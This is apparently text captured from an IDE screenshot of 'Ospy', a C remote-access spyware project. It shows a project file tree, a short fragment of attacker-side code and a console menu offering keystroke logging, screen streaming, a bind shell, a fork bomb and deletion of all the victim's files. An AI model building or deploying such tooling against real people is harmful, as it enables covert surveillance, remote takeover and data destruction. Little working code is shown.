 C
Language
Run
Stop
Run Settings...
View
Serv...ain.c
Atta...ain.c
Victi...ain.c
Victim_main.c
aes.c
test.c
aes.h
main.c
connection.h
connection.h
base64.h
base64.c
connection.c
Ospy
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
start_menu.c
utilities.h
utilities.c
screenshots
Server_side
Server_main.dSYM
attackers_list.dat
client_data_structure.h
client_data_structure.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
events_log.log
licenses_key_list.dat
Makefile
md5.h
md5.c
Server_main
Server_main.c
temp_licenses_key_lis...
tiny-AES-c
Victim
Ospy uml.xml
README.md
Filter
156 printf("\033[35;1m-> \033[0m");
157 flush_stdin();
158 attacker_input = getchar();
159
160 if (attacker_input == 'Y' || attacker_input == 'y'){
161 printf("\n[\033[32;1m+\033[0m]\033[32;1m %s's COMPUTER CRASHING !\033[0m\n", selected_victim_name);
162 press_enter_to_continue();
163 //A_S_message_handler(data, CRASH_VICTIMS_COMPUTER);
164 }
165 else if (attacker_input == 'N' || attacker_input == 'n'){
166 printf("\n[x] attack canceled\n");
167 sleep(2);
168 }
169 else {
170 printf("\n[\033[31;1m-\033[0m] \033[31;1mInvalid input\033[0m\n");
171 sleep(2);
172 }
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
press ENTER to continue
O-SPY
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
-> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Ospy folder path : /Users/oririnat/Desktop/Ospy/Attacker_side
Running...
CPU 0%
Memory 976K
Symbol
Tabs: 4
Line 15, Column 26